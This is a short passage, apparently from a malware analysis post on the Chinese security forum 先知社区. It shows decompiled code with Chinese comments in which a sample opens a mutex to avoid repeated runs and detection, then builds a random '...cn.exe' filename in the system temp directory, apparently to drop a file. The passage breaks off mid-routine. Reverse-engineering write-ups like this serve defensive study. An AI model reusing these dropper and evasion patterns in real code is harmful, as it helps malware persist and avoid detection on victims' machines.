 case 0x12:
v8 = OpenMutexA(0x1F0001u, 0, "Ghijkl Nopqrstu Wxy");// 打开一个互斥体，防止多次打开带来不必要的检测风险
v9 = v8;
if ( v8 )
{
ReleaseMutex(v8);
CloseHandle(v9);
}
Buffer[0] = 0;
memset(&Buffer[1], 0, 0x100u);
*&Buffer[257] = 0;
Buffer[259] = 0;
v28 = 0;
memset(v29, 0, sizeof(v29));
v30 = 0;
v31 = 0;
GetTempPathA(260, Buffer); // 获取系统临时目录
Size = sub_406C30(0x1Au) + 97; // 根据系统时间生成随机数
v21 = sub_406C30(0x1Au) + 97;
v20 = sub_406C30(0x1Au) + 97;
v19 = sub_406C30(0x1Au) + 97;
v10 = sub_406C30(0x1Au);
wsprintfA(&v28, "%c%c%c%c%ccn.exe", v10 + 97, v19, v20, v21, Size);// 拼接文件名
lstrcatA(Buffer, &v28);
先知社区